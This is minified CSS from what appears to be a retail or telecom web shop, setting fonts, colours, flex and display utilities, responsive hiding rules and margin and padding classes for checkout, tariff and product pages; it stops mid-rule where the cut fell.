.new-btn,.rejected-offers-block__title,.new-gifts-wrapper__label,.full-screen-block__header span,.hoverable-product-stock-preview-card__color,.mpb__payment,.bee-benefit__title,.prompt-blocks .promo-pad__title,.not-available-block__title,.ram-radio-group .ram-radio-btn,.main--product-v3 .v3-product-payment-radio-btn__label,.package-condition-step__number,.pai-card__title,.package-step-block__title,.main--package-plus .section--package-plus-faq .c-title,.main--package-plus .section--advantages .adv-title,.main--package-plus .section--advantages .adv-row--th,.main--package-plus .section--super-powers .sp-subtitle,.main--package-plus .section--super-powers .sp-question,.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__title,.main--package-plus .section__title,.order-details-item__value,.gift-block__title,.payment-bullet,.status-bullet,.cb-status-block__label,.cb-accordion__btn,.cb-order-card__value,.cb-order-card__button-block,.cb-order-block-phone-item .phone-block__cost,.cb-order-block-group__title,.c-timer,.order-status-block__title,.main--checkout--3 .customise-bottomsheet__range,.main--checkout--3 .customise-bottomsheet__header,.main--checkout--3 .product-details__promocode,.main--checkout--3 .product-details__main,.main--checkout .phone-block__title,.main--checkout .order-info-item__value,.main--checkout .order-info-item__label,.main--checkout .result-info__value,.main--checkout .delivery-info__value,.main--checkout .step-checkbox span,.personal-offer__notification p,.main--final-order .pr-grid .submit-block__price,.main--final-order .pr-grid__info .info-value,.final-order-total__price,.final-order-description__label,.final-order__products-list .swiper--brands #brand_radio_all+label,.new-pr-preview__color,.no-product-block--v1 .no-product-block__title,.no-product-block__title,.stock-count-block__count,.stock-card__address,.main--product .pd-btn__top,.main--product .pr-card-info__title,.product-total__price,.product-description__label,.main--product .first-step__total>div:first-child,.first-step__item span,.first-step__name,.card-v3__price,.card-v3__title,.card-v2__price,.modal--sp-powers .c-title,.modal--family-tariff .tariff-card__title,.modal--family-tariff h2,.modal--verification .modal-body__title,.modal--verification-result .modal-body__title,.modal--verification-start .modal-body__title,.modal--payment-tip .h2,.eco-bonus-block p.eco-bonus-block__title,.new-accordion__btn,.sp-card-mobile__sub-title,.sp-card-mobile__title,.sp-card-desktop__sub-title,.sp-card-desktop__title,.finish-page-title,.loader-bar__percent,.scoring-loader .lw-title,.product-price,.filters-aside__header,.c-accordion__btn,.content-page--trade-in .c-steps .c-step__val,.balloon__title,.c-alert,.month-pay-price,.nav-crumbs__item:last-child,.alter-offer-wrapper.show-prepayment-discount .state-0-item,.main--final-order .order-details-item__value,.main--final-order .content__title,.main--final-order .c-login-block__text,b,.categories-list .c-item.active .c-item__left,.list .li-style-three.active .c-item__left,.h1,h1,.new-radio-btns--secondary .new-radio-btn__content,.new-radio-btns--primary .new-radio-btn__content,.bee-otp-input{font-family:SF Pro Display Bold}.font-bold-imp{font-family:SF Pro Display Bold!important}.font-semi-bold,.phone-block__title,.bee-pkb-document-item .document-label,.cb-navm--desktop .cb-navm-item__title,.cb-navm--mobile .cb-navm-item__title,.payments-grid .c-tariff-card__p2,.main--checkout--3 .step span,.main--checkout--3 .circle,.main-logo__title,.main--final-order .c-login-block__title,.header__logo,.new-btn{font-family:SF Pro Display Semibold}.font-semi-bold-imp{font-family:SF Pro Display Semibold!important}.font-medium,.new-pad,.package-condition-step__value,.final-order-total__label,.conditions__col,.product-total__label,.card-bullet,.card-v3__buy,.b-pad,.scoring-loader .personal-offer-tips .lw-deeplink,.scoring-loader .tips .lw-deeplink,.month-pay-period,.total-block__btn,.total-block__price,.total-block__text{font-family:SF Pro Display Medium}.font-light{font-family:SF Pro Display Light}.font-regular,.total-block__price span{font-family:SF Pro Display Regular}.font-regular-imp{font-family:SF Pro Display Regular!important}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}body.body-font-secondary .font-bold,body.body-font-secondary .tariff-block__value,body.body-font-secondary .tariff-block__category-title,body.body-font-secondary .tariff-block__title,body.body-font-secondary .tariff-block__additional-info .sp-choice,.tariff-block__additional-info body.body-font-secondary .sp-choice,body.body-font-secondary .phone-block__price,body.body-font-secondary .ldBar .ldBar-label,.ldBar body.body-font-secondary .ldBar-label,body.body-font-secondary .modal--custom .modal__header-title,.modal--custom body.body-font-secondary .modal__header-title,body.body-font-secondary .tariff-bonuses-block__title,body.body-font-secondary .tariff-info-card__value,body.body-font-secondary .tariff-card__step,body.body-font-secondary .tariff-card__title,body.body-font-secondary .handle-trade-in-block__discount-applied-text,body.body-font-secondary .add-trade-in-block .new-btn,.add-trade-in-block body.body-font-secondary .new-btn,body.body-font-secondary .rejected-offers-block__title,body.body-font-secondary .new-gifts-wrapper__label,body.body-font-secondary .full-screen-block__header span,.full-screen-block__header body.body-font-secondary span,body.body-font-secondary .hoverable-product-stock-preview-card__color,body.body-font-secondary .mpb__payment,body.body-font-secondary .bee-benefit__title,body.body-font-secondary .prompt-blocks .promo-pad__title,.prompt-blocks body.body-font-secondary .promo-pad__title,body.body-font-secondary .not-available-block__title,body.body-font-secondary .ram-radio-group .ram-radio-btn,.ram-radio-group body.body-font-secondary .ram-radio-btn,body.body-font-secondary .main--product-v3 .v3-product-payment-radio-btn__label,.main--product-v3 body.body-font-secondary .v3-product-payment-radio-btn__label,body.body-font-secondary .package-condition-step__number,body.body-font-secondary .pai-card__title,body.body-font-secondary .package-step-block__title,body.body-font-secondary .main--package-plus .section--package-plus-faq .c-title,.main--package-plus .section--package-plus-faq body.body-font-secondary .c-title,body.body-font-secondary .main--package-plus .section--advantages .adv-title,.main--package-plus .section--advantages body.body-font-secondary .adv-title,body.body-font-secondary .main--package-plus .section--advantages .adv-row--th,.main--package-plus .section--advantages body.body-font-secondary .adv-row--th,body.body-font-secondary .main--package-plus .section--super-powers .sp-subtitle,.main--package-plus .section--super-powers body.body-font-secondary .sp-subtitle,body.body-font-secondary .main--package-plus .section--super-powers .sp-question,.main--package-plus .section--super-powers body.body-font-secondary .sp-question,body.body-font-secondary .main--package-plus .section--package-steps .c-figure--step-2 .c-figure__title,.main--package-plus .section--package-steps .c-figure--step-2 body.body-font-secondary .c-figure__title,body.body-font-secondary .main--package-plus .section__title,.main--package-plus body.body-font-secondary .section__title,body.body-font-secondary .order-details-item__value,body.body-font-secondary .gift-block__title,body.body-font-secondary .payment-bullet,body.body-font-secondary .status-bullet,body.body-font-secondary .cb-status-block__label,body.body-font-secondary .cb-accordion__btn,body.body-font-secondary .cb-order-card__value,body.body-font-secondary .cb-order-card__button-block,body.body-font-secondary .cb-order-block-phone-item .phone-block__cost,.cb-order-block-phone-item body.body-font-secondary .phone-block__cost,body.body-font-secondary .cb-order-block-group__title,body.body-font-secondary .c-timer,body.body-font-secondary .order-status-block__title,body.body-font-secondary .main--checkout--3 .customise-bottomsheet__range,.main--checkout--3 body.body-font-secondary .customise-bottomsheet__range,body.body-font-secondary .main--checkout--3 .customise-bottomsheet__header,.main--checkout--3 body.body-font-secondary .customise-bottomsheet__header,body.body-font-secondary .main--checkout--3 .product-details__promocode,.main--checkout--3 body.body-font-secondary .product-details__promocode,body.body-font-secondary .main--checkout--3 .product-details__main,.main--checkout--3 body.body-font-secondary .product-details__main,body.body-font-secondary .main--checkout .phone-block__title,.main--checkout body.body-font-secondary .phone-block__title,body.body-font-secondary .main--checkout .order-info-item__value,.main--checkout body.body-font-secondary .order-info-item__value,body.body-font-secondary .main--checkout .order-info-item__label,.main--checkout body.body-font-secondary .order-info-item__label,body.body-font-secondary .main--checkout .result-info__value,.main--checkout body.body-font-secondary .result-info__value,body.body-font-secondary .main--checkout .delivery-info__value,.main--checkout body.body-font-secondary .delivery-info__value,body.body-font-secondary .main--checkout .step-checkbox span,.main--checkout .step-checkbox body.body-font-secondary span,body.body-font-secondary .personal-offer__notification p,.personal-offer__notification body.body-font-secondary p,body.body-font-secondary .main--final-order .pr-grid .submit-block__price,.main--final-order .pr-grid body.body-font-secondary .submit-block__price,body.body-font-secondary .main--final-order .pr-grid__info .info-value,.main--final-order .pr-grid__info body.body-font-secondary .info-value,body.body-font-secondary .final-order-total__price,body.body-font-secondary .final-order-description__label,body.body-font-secondary .final-order__products-list .swiper--brands #brand_radio_all+label,.final-order__products-list .swiper--brands body.body-font-secondary #brand_radio_all+label,body.body-font-secondary .new-pr-preview__color,body.body-font-secondary .no-product-block__title,body.body-font-secondary .stock-count-block__count,body.body-font-secondary .stock-card__address,body.body-font-secondary .main--product .pd-btn__top,.main--product body.body-font-secondary .pd-btn__top,body.body-font-secondary .main--product .pr-card-info__title,.main--product body.body-font-secondary .pr-card-info__title,body.body-font-secondary .product-total__price,body.body-font-secondary .product-description__label,body.body-font-secondary .main--product .first-step__total>div:first-child,.main--product body.body-font-secondary .first-step__total>div:first-child,body.body-font-secondary .first-step__item span,.first-step__item body.body-font-secondary span,body.body-font-secondary .first-step__name,body.body-font-secondary .card-v3__price,body.body-font-secondary .card-v3__title,body.body-font-secondary .card-v2__price,body.body-font-secondary .modal--sp-powers .c-title,.modal--sp-powers body.body-font-secondary .c-title,body.body-font-secondary .modal--family-tariff .tariff-card__title,.modal--family-tariff body.body-font-secondary .tariff-card__title,body.body-font-secondary .modal--family-tariff h2,.modal--family-tariff body.body-font-secondary h2,body.body-font-secondary .modal--verification .modal-body__title,.modal--verification body.body-font-secondary .modal-body__title,body.body-font-secondary .modal--verification-result .modal-body__title,.modal--verification-result body.body-font-secondary .modal-body__title,body.body-font-secondary .modal--verification-start .modal-body__title,.modal--verification-start body.body-font-secondary .modal-body__title,body.body-font-secondary .modal--payment-tip .h2,.modal--payment-tip body.body-font-secondary .h2,body.body-font-secondary .eco-bonus-block p.eco-bonus-block__title,.eco-bonus-block body.body-font-secondary p.eco-bonus-block__title,body.body-font-secondary .new-accordion__btn,body.body-font-secondary .sp-card-mobile__sub-title,body.body-font-secondary .sp-card-mobile__title,body.body-font-secondary .sp-card-desktop__sub-title,body.body-font-secondary .sp-card-desktop__title,body.body-font-secondary .finish-page-title,body.body-font-secondary .loader-bar__percent,body.body-font-secondary .scoring-loader .lw-title,.scoring-loader body.body-font-secondary .lw-title,body.body-font-secondary .product-price,body.body-font-secondary .filters-aside__header,body.body-font-secondary .c-accordion__btn,body.body-font-secondary .content-page--trade-in .c-steps .c-step__val,.content-page--trade-in .c-steps body.body-font-secondary .c-step__val,body.body-font-secondary .balloon__title,body.body-font-secondary .c-alert,body.body-font-secondary .month-pay-price,body.body-font-secondary .nav-crumbs__item:last-child,body.body-font-secondary .alter-offer-wrapper.show-prepayment-discount .state-0-item,.alter-offer-wrapper.show-prepayment-discount body.body-font-secondary .state-0-item,body.body-font-secondary .main--final-order .order-details-item__value,.main--final-order body.body-font-secondary .order-details-item__value,body.body-font-secondary .main--final-order .content__title,.main--final-order body.body-font-secondary .content__title,body.body-font-secondary .main--final-order .c-login-block__text,.main--final-order body.body-font-secondary .c-login-block__text,body.body-font-secondary b,body.body-font-secondary .categories-list .c-item.active .c-item__left,.categories-list .c-item.active body.body-font-secondary .c-item__left,body.body-font-secondary .list .li-style-three.active .c-item__left,.list .li-style-three.active body.body-font-secondary .c-item__left,body.body-font-secondary .h1,body.body-font-secondary h1,body.body-font-secondary .new-radio-btns--secondary .new-radio-btn__content,.new-radio-btns--secondary body.body-font-secondary .new-radio-btn__content,body.body-font-secondary .new-radio-btns--primary .new-radio-btn__content,.new-radio-btns--primary body.body-font-secondary .new-radio-btn__content,body.body-font-secondary .bee-otp-input{font-family:Roboto Bold}body.body-font-secondary .font-semi-bold,body.body-font-secondary .phone-block__title,body.body-font-secondary .bee-pkb-document-item .document-label,.bee-pkb-document-item body.body-font-secondary .document-label,body.body-font-secondary .cb-navm--desktop .cb-navm-item__title,.cb-navm--desktop body.body-font-secondary .cb-navm-item__title,body.body-font-secondary .cb-navm--mobile .cb-navm-item__title,.cb-navm--mobile body.body-font-secondary .cb-navm-item__title,body.body-font-secondary .payments-grid .c-tariff-card__p2,.payments-grid body.body-font-secondary .c-tariff-card__p2,body.body-font-secondary .main--checkout--3 .step span,.main--checkout--3 .step body.body-font-secondary span,body.body-font-secondary .main--checkout--3 .circle,.main--checkout--3 body.body-font-secondary .circle,body.body-font-secondary .main-logo__title,body.body-font-secondary .main--final-order .c-login-block__title,.main--final-order body.body-font-secondary .c-login-block__title,body.body-font-secondary .header__logo,body.body-font-secondary .new-btn,body.body-font-secondary .font-medium,body.body-font-secondary .new-pad,body.body-font-secondary .package-condition-step__value,body.body-font-secondary .final-order-total__label,body.body-font-secondary .conditions__col,body.body-font-secondary .product-total__label,body.body-font-secondary .card-bullet,body.body-font-secondary .card-v3__buy,body.body-font-secondary .b-pad,body.body-font-secondary .scoring-loader .personal-offer-tips .lw-deeplink,.scoring-loader .personal-offer-tips body.body-font-secondary .lw-deeplink,body.body-font-secondary .scoring-loader .tips .lw-deeplink,.scoring-loader .tips body.body-font-secondary .lw-deeplink,body.body-font-secondary .month-pay-period,body.body-font-secondary .total-block__btn,body.body-font-secondary .total-block__price,body.body-font-secondary .total-block__text{font-family:Roboto Medium}body.body-font-secondary .font-light{font-family:Roboto Light}body.body-font-secondary .font-regular,body.body-font-secondary .total-block__price span,.total-block__price body.body-font-secondary span{font-family:Roboto Regular}body.body-font-primary .font-bold,body.body-font-primary .tariff-block__value,body.body-font-primary .tariff-block__category-title,body.body-font-primary .tariff-block__title,body.body-font-primary .tariff-block__additional-info .sp-choice,.tariff-block__additional-info body.body-font-primary .sp-choice,body.body-font-primary .phone-block__price,body.body-font-primary .ldBar .ldBar-label,.ldBar body.body-font-primary .ldBar-label,body.body-font-primary .modal--custom .modal__header-title,.modal--custom body.body-font-primary .modal__header-title,body.body-font-primary .tariff-bonuses-block__title,body.body-font-primary .tariff-info-card__value,body.body-font-primary .tariff-card__step,body.body-font-primary .tariff-card__title,body.body-font-primary .handle-trade-in-block__discount-applied-text,body.body-font-primary .add-trade-in-block .new-btn,.add-trade-in-block body.body-font-primary .new-btn,body.body-font-primary .rejected-offers-block__title,body.body-font-primary .new-gifts-wrapper__label,body.body-font-primary .full-screen-block__header span,.full-screen-block__header body.body-font-primary span,body.body-font-primary .hoverable-product-stock-preview-card__color,body.body-font-primary .mpb__payment,body.body-font-primary .bee-benefit__title,body.body-font-primary .prompt-blocks .promo-pad__title,.prompt-blocks body.body-font-primary .promo-pad__title,body.body-font-primary .not-available-block__title,body.body-font-primary .ram-radio-group .ram-radio-btn,.ram-radio-group body.body-font-primary .ram-radio-btn,body.body-font-primary .main--product-v3 .v3-product-payment-radio-btn__label,.main--product-v3 body.body-font-primary .v3-product-payment-radio-btn__label,body.body-font-primary .package-condition-step__number,body.body-font-primary .pai-card__title,body.body-font-primary .package-step-block__title,body.body-font-primary .main--package-plus .section--package-plus-faq .c-title,.main--package-plus .section--package-plus-faq body.body-font-primary .c-title,body.body-font-primary .main--package-plus .section--advantages .adv-title,.main--package-plus .section--advantages body.body-font-primary .adv-title,body.body-font-primary .main--package-plus .section--advantages .adv-row--th,.main--package-plus .section--advantages body.body-font-primary .adv-row--th,body.body-font-primary .main--package-plus .section--super-powers .sp-subtitle,.main--package-plus .section--super-powers body.body-font-primary .sp-subtitle,body.body-font-primary .main--package-plus .section--super-powers .sp-question,.main--package-plus .section--super-powers body.body-font-primary .sp-question,body.body-font-primary .main--package-plus .section--package-steps .c-figure--step-2 .c-figure__title,.main--package-plus .section--package-steps .c-figure--step-2 body.body-font-primary .c-figure__title,body.body-font-primary .main--package-plus .section__title,.main--package-plus body.body-font-primary .section__title,body.body-font-primary .order-details-item__value,body.body-font-primary .gift-block__title,body.body-font-primary .payment-bullet,body.body-font-primary .status-bullet,body.body-font-primary .cb-status-block__label,body.body-font-primary .cb-accordion__btn,body.body-font-primary .cb-order-card__value,body.body-font-primary .cb-order-card__button-block,body.body-font-primary .cb-order-block-phone-item .phone-block__cost,.cb-order-block-phone-item body.body-font-primary .phone-block__cost,body.body-font-primary .cb-order-block-group__title,body.body-font-primary .c-timer,body.body-font-primary .order-status-block__title,body.body-font-primary .main--checkout--3 .customise-bottomsheet__range,.main--checkout--3 body.body-font-primary .customise-bottomsheet__range,body.body-font-primary .main--checkout--3 .customise-bottomsheet__header,.main--checkout--3 body.body-font-primary .customise-bottomsheet__header,body.body-font-primary .main--checkout--3 .product-details__promocode,.main--checkout--3 body.body-font-primary .product-details__promocode,body.body-font-primary .main--checkout--3 .product-details__main,.main--checkout--3 body.body-font-primary .product-details__main,body.body-font-primary .main--checkout .phone-block__title,.main--checkout body.body-font-primary .phone-block__title,body.body-font-primary .main--checkout .order-info-item__value,.main--checkout body.body-font-primary .order-info-item__value,body.body-font-primary .main--checkout .order-info-item__label,.main--checkout body.body-font-primary .order-info-item__label,body.body-font-primary .main--checkout .result-info__value,.main--checkout body.body-font-primary .result-info__value,body.body-font-primary .main--checkout .delivery-info__value,.main--checkout body.body-font-primary .delivery-info__value,body.body-font-primary .main--checkout .step-checkbox span,.main--checkout .step-checkbox body.body-font-primary span,body.body-font-primary .personal-offer__notification p,.personal-offer__notification body.body-font-primary p,body.body-font-primary .main--final-order .pr-grid .submit-block__price,.main--final-order .pr-grid body.body-font-primary .submit-block__price,body.body-font-primary .main--final-order .pr-grid__info .info-value,.main--final-order .pr-grid__info body.body-font-primary .info-value,body.body-font-primary .final-order-total__price,body.body-font-primary .final-order-description__label,body.body-font-primary .final-order__products-list .swiper--brands #brand_radio_all+label,.final-order__products-list .swiper--brands body.body-font-primary #brand_radio_all+label,body.body-font-primary .new-pr-preview__color,body.body-font-primary .no-product-block__title,body.body-font-primary .stock-count-block__count,body.body-font-primary .stock-card__address,body.body-font-primary .main--product .pd-btn__top,.main--product body.body-font-primary .pd-btn__top,body.body-font-primary .main--product .pr-card-info__title,.main--product body.body-font-primary .pr-card-info__title,body.body-font-primary .product-total__price,body.body-font-primary .product-description__label,body.body-font-primary .main--product .first-step__total>div:first-child,.main--product body.body-font-primary .first-step__total>div:first-child,body.body-font-primary .first-step__item span,.first-step__item body.body-font-primary span,body.body-font-primary .first-step__name,body.body-font-primary .card-v3__price,body.body-font-primary .card-v3__title,body.body-font-primary .card-v2__price,body.body-font-primary .modal--sp-powers .c-title,.modal--sp-powers body.body-font-primary .c-title,body.body-font-primary .modal--family-tariff .tariff-card__title,.modal--family-tariff body.body-font-primary .tariff-card__title,body.body-font-primary .modal--family-tariff h2,.modal--family-tariff body.body-font-primary h2,body.body-font-primary .modal--verification .modal-body__title,.modal--verification body.body-font-primary .modal-body__title,body.body-font-primary .modal--verification-result .modal-body__title,.modal--verification-result body.body-font-primary .modal-body__title,body.body-font-primary .modal--verification-start .modal-body__title,.modal--verification-start body.body-font-primary .modal-body__title,body.body-font-primary .modal--payment-tip .h2,.modal--payment-tip body.body-font-primary .h2,body.body-font-primary .eco-bonus-block p.eco-bonus-block__title,.eco-bonus-block body.body-font-primary p.eco-bonus-block__title,body.body-font-primary .new-accordion__btn,body.body-font-primary .sp-card-mobile__sub-title,body.body-font-primary .sp-card-mobile__title,body.body-font-primary .sp-card-desktop__sub-title,body.body-font-primary .sp-card-desktop__title,body.body-font-primary .finish-page-title,body.body-font-primary .loader-bar__percent,body.body-font-primary .scoring-loader .lw-title,.scoring-loader body.body-font-primary .lw-title,body.body-font-primary .product-price,body.body-font-primary .filters-aside__header,body.body-font-primary .c-accordion__btn,body.body-font-primary .content-page--trade-in .c-steps .c-step__val,.content-page--trade-in .c-steps body.body-font-primary .c-step__val,body.body-font-primary .balloon__title,body.body-font-primary .c-alert,body.body-font-primary .month-pay-price,body.body-font-primary .nav-crumbs__item:last-child,body.body-font-primary .alter-offer-wrapper.show-prepayment-discount .state-0-item,.alter-offer-wrapper.show-prepayment-discount body.body-font-primary .state-0-item,body.body-font-primary .main--final-order .order-details-item__value,.main--final-order body.body-font-primary .order-details-item__value,body.body-font-primary .main--final-order .content__title,.main--final-order body.body-font-primary .content__title,body.body-font-primary .main--final-order .c-login-block__text,.main--final-order body.body-font-primary .c-login-block__text,body.body-font-primary b,body.body-font-primary .categories-list .c-item.active .c-item__left,.categories-list .c-item.active body.body-font-primary .c-item__left,body.body-font-primary .list .li-style-three.active .c-item__left,.list .li-style-three.active body.body-font-primary .c-item__left,body.body-font-primary .h1,body.body-font-primary h1,body.body-font-primary .new-radio-btns--secondary .new-radio-btn__content,.new-radio-btns--secondary body.body-font-primary .new-radio-btn__content,body.body-font-primary .new-radio-btns--primary .new-radio-btn__content,.new-radio-btns--primary body.body-font-primary .new-radio-btn__content,body.body-font-primary .bee-otp-input{font-family:SF Pro Display Bold}body.body-font-primary .font-semi-bold,body.body-font-primary .phone-block__title,body.body-font-primary .bee-pkb-document-item .document-label,.bee-pkb-document-item body.body-font-primary .document-label,body.body-font-primary .cb-navm--desktop .cb-navm-item__title,.cb-navm--desktop body.body-font-primary .cb-navm-item__title,body.body-font-primary .cb-navm--mobile .cb-navm-item__title,.cb-navm--mobile body.body-font-primary .cb-navm-item__title,body.body-font-primary .payments-grid .c-tariff-card__p2,.payments-grid body.body-font-primary .c-tariff-card__p2,body.body-font-primary .main--checkout--3 .step span,.main--checkout--3 .step body.body-font-primary span,body.body-font-primary .main--checkout--3 .circle,.main--checkout--3 body.body-font-primary .circle,body.body-font-primary .main-logo__title,body.body-font-primary .main--final-order .c-login-block__title,.main--final-order body.body-font-primary .c-login-block__title,body.body-font-primary .header__logo,body.body-font-primary .new-btn{font-family:SF Pro Display Semibold}body.body-font-primary .font-medium,body.body-font-primary .new-pad,body.body-font-primary .package-condition-step__value,body.body-font-primary .final-order-total__label,body.body-font-primary .conditions__col,body.body-font-primary .product-total__label,body.body-font-primary .card-bullet,body.body-font-primary .card-v3__buy,body.body-font-primary .b-pad,body.body-font-primary .scoring-loader .personal-offer-tips .lw-deeplink,.scoring-loader .personal-offer-tips body.body-font-primary .lw-deeplink,body.body-font-primary .scoring-loader .tips .lw-deeplink,.scoring-loader .tips body.body-font-primary .lw-deeplink,body.body-font-primary .month-pay-period,body.body-font-primary .total-block__btn,body.body-font-primary .total-block__price,body.body-font-primary .total-block__text{font-family:SF Pro Display Medium}body.body-font-primary .font-light{font-family:SF Pro Display Light}body.body-font-primary .font-regular,body.body-font-primary .total-block__price span,.total-block__price body.body-font-primary span{font-family:SF Pro Display Regular}.bg--white,.final-order__products-list,.final-order__footer-v2,.final-order__header,.product__footer-v2,.product__header{background:var(--bg-surface-on-default-lvl1, #FFF)}.bg--yellow{background:#f9a51a}.bg--black{background:#000}.bg--blue{background:#0000f5}.bg--green{background:#377e22}.bg--purple{background:#75147c}.bg--red{background:#ea3323}.bg--yellow{background:#ffff54}.bg--orange{background:#f2a93b}.bg--surface-on-primary{background:var(--surface-on-primary, #F3F3F5)}.bg--surface-on-default-lvl2{background:var(--surface-on-default-lvl2)}.bg--decorative-blue-accent{background:var(--decorative-blue-accent, #36F)}.br-4{border-radius:4px}.br-top-4{border-top-left-radius:4px;border-top-right-radius:4px}.br-top-12{border-radius:12px 12px 0 0}.br-bottom-4{border-radius:0 0 4px 4px}.br-bottom-12{border-radius:0 0 12px 12px}.br-8{border-radius:var(--border-radius-s)}.br-12{border-radius:var(--border-radius-m)}.rounded{border-radius:var(--border-radius-m)!important}.rounded-with-border{border:1px solid #f0f1f7;border-radius:var(--border-radius-m)}.rounded-white-wrapper{background:var(--bg-surface-on-default-lvl1, #FFF);border-radius:var(--border-radius-m)}.cursor--pointer{cursor:pointer}.pointer-events-none{pointer-events:none}.d-flex,.flex{display:flex}.d-inline-flex{display:inline-flex}.flex-aic{display:flex;align-items:center}.flex-ais{display:flex;align-items:flex-start}.flex-aifd{display:flex;align-items:flex-end}.flex-jcsb{display:flex;justify-content:space-between}.flex-jcfd{display:flex;justify-content:flex-end}.flex-jcc{display:flex;justify-content:center}.align-self--start{align-self:flex-start}.align-self--center{align-self:center}.align-items--start{align-items:flex-start}.justify-end{justify-content:flex-end}.flex-column{display:flex;flex-direction:column}.d-block{display:block}.mx-auto{margin:0 auto}.width-100{width:100%}@media screen and (max-width: 576px){.width-sm-100{width:100%}}.width-min-content{width:min-content}.width-fit{width:fit-content}.remove-lineheight{line-height:1!important}.m-0{margin:0}.c-blue-1{color:#2e83c5}@media screen and (max-width: 768px){.hidden-md{display:none}}@media screen and (max-width: 479px){.c-hidden-xs{display:none!important}}@media screen and (max-width: 576px){.c-hidden-sm,.main--package-plus .section--package-steps .c-figure--step-1 .product-card-wrapper--desktop{display:none!important}}@media screen and (max-width: 768px){.c-hidden-md{display:none!important}}@media screen and (max-width: 992px){.c-hidden-lg{display:none!important}}@media screen and (max-width: 1200px){.c-hidden-xl{display:none!important}}@media screen and (min-width: 1201px){.c-show-xl{display:none!important}}@media screen and (min-width: 993px){.c-show-lg{display:none!important}}@media screen and (min-width: 769px){.c-show-md{display:none!important}}@media screen and (min-width: 577px){.c-show-sm,.main--package-plus .section--package-steps .c-figure--step-1 .product-card-wrapper--mobile,.final-order-total:after,.product-total:after{display:none!important}}@media screen and (min-width: 480px){.c-show-xs{display:none!important}}.color-black{color:#000!important}.color--primary{color:#10083f!important}.color--secondary{color:var(--label-secondary)}.color--tertiary{color:#a8a6b3}.color--paragraph,.tariff-block__label,.tariff-block__additional-info .sp-paragraph,.sp-card-mobile__sub-title{color:var(--label-paragraph)}.color--blue{color:#2e83c5}.color--link{color:#0c4dce}.color--stroke-blue{color:#2e83c5}.color--error{color:#ff5a43}.color--white{color:#fff!important}.color--green{color:#61ca45}.color--label-negative{color:var(--label-negative)}.color--label-primary{color:var(--label-primary)}.color--label-tretiary{color:var(--label-tretiary)}.color--label-positive{color:var(--label-positive)}.color--label-secondary,.main--package-plus .section--advantages .adv-bottom-text,.main--package-plus .section--advantages .adv-col:nth-child(2),.main--package-plus .section--advantages .adv-col:nth-child(3),.main--package-plus .section--super-powers .sp-question{color:var(--label-secondary)}.color--label-paragraph,.main--package-plus .section--advantages .advantage-text,.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__subtext{color:var(--label-paragraph)}.color--label-informative,.main--checkout .what-included-btn{color:var(--label-informative)}.color--label-disabled{color:var(--label-disabled)}.color--label-on-accent{color:var(--label-on-accent)!important}.color--label-on-color{color:var(--label-on-color, #FFF)}.mt-0px{margin-top:0!important}.mb-0px{margin-bottom:0!important}.mr-0px{margin-right:0!important}.ml-0px{margin-left:0!important}.pt-0px{padding-top:0!important}.pb-0px{padding-bottom:0!important}.pl-0px{padding-left:0!important}.pr-0px{padding-right:0!important}.p-0px{padding:0!important}.mt-1px{margin-top:1px!important}.mb-1px{margin-bottom:1px!important}.mr-1px{margin-right:1px!important}.ml-1px{margin-left:1px!important}.pt-1px{padding-top:1px!important}.pb-1px{padding-bottom:1px!important}.pl-1px{padding-left:1px!important}.pr-1px{padding-right:1px!important}.p-1px{padding:1px!important}.mt-2px{margin-top:2px!important}.mb-2px{margin-bottom:2px!important}.mr-2px{margin-right:2px!important}.ml-2px{margin-left:2px!important}.pt-2px{padding-top:2px!important}.pb-2px{padding-bottom:2px!important}.pl-2px{padding-left:2px!important}.pr-2px{padding-right:2px!important}.p-2px{padding:2px!important}.mt-3px{margin-top:3px!important}.mb-3px{margin-bottom:3px!important}.mr-3px{margin-right:3px!important}.ml-3px{margin-left:3px!important}.pt-3px{padding-top:3px!important}.pb-3px{padding-bottom:3px!important}.pl-3px{padding-left:3px!important}.pr-3px{padding-right:3px!important}.p-3px{padding:3px!important}.mt-4px{margin-top:4px!important}.mb-4px{margin-bottom:4px!important}.mr-4px{margin-right:4px!important}.ml-4px{margin-left:4px!important}.pt-4px{padding-top:4px!important}.pb-4px{padding-bottom:4px!important}.pl-4px{padding-left:4px!important}.pr-4px{padding-right:4px!important}.p-4px{padding:4px!important}.mt-5px{margin-top:5px!important}.mb-5px{margin-bottom:5px!important}.mr-5px{margin-right:5px!important}.ml-5px{margin-left:5px!important}.pt-5px{padding-top:5px!important}.pb-5px{padding-bottom:5px!important}.pl-5px{padding-left:5px!important}.pr-5px{padding-right:5px!important}.p-5px{padding:5px!important}.mt-6px{margin-top:6px!important}.mb-6px{margin-bottom:6px!important}.mr-6px{margin-right:6px!important}.ml-6px{margin-left:6px!important}.pt-6px{padding-top:6px!important}.pb-6px{padding-bottom:6px!important}.pl-6px{padding-left:6px!important}.pr-6px{padding-right:6px!important}.p-6px{padding:6px!important}.mt-7px{margin-top:7px!important}.mb-7px{margin-bottom:7px!important}.mr-7px{margin-right:7px!important}.ml-7px{margin-left:7px!important}.pt-7px{padding-top:7px!important}.pb-7px{padding-bottom:7px!important}.pl-7px{padding-left:7px!important}.pr-7px{padding-right:7px!important}.p-7px{padding:7px!important}.mt-8px{margin-top:8px!important}.mb-8px{margin-bottom:8px!important}.mr-8px{margin-right:8px!important}.ml-8px{margin-left:8px!important}.pt-8px{padding-top:8px!important}.pb-8px{padding-bottom:8px!important}.pl-8px{padding-left:8px!important}.pr-8px{padding-right:8px!important}.p-8px{padding:8px!important}.mt-9px{margin-top:9px!important}.mb-9px{margin-bottom:9px!important}.mr-9px{margin-right:9px!important}.ml-9px{margin-left:9px!important}.pt-9px{padding-top:9px!important}.pb-9px{padding-bottom:9px!important}.pl-9px{padding-left:9px!important}.pr-9px{padding-right:9px!important}.p-9px{padding:9px!important}.mt-10px{margin-top:10px!important}.mb-10px{margin-bottom:10px!important}.mr-10px{margin-right:10px!important}.ml-10px{margin-left:10px!important}.pt-10px{padding-top:10px!important}.pb-10px{padding-bottom:10px!important}.pl-10px{padding-left:10px!important}.pr-10px{padding-right:10px!important}.p-10px{padding:10px!important}.mt-11px{margin-top:11px!important}.mb-11px{margin-bottom:11px!important}.mr-11px{margin-right:11px!important}.ml-11px{margin-left:11px!important}.pt-11px{padding-top:11px!important}.pb-11px{padding-bottom:11px!important}.pl-11px{padding-left:11px!important}.pr-11px{padding-right:11px!important}.p-11px{padding:11px!important}.mt-12px{margin-top:12px!important}.mb-12px{margin-bottom:12px!important}.mr-12px{margin-right:12px!important}.m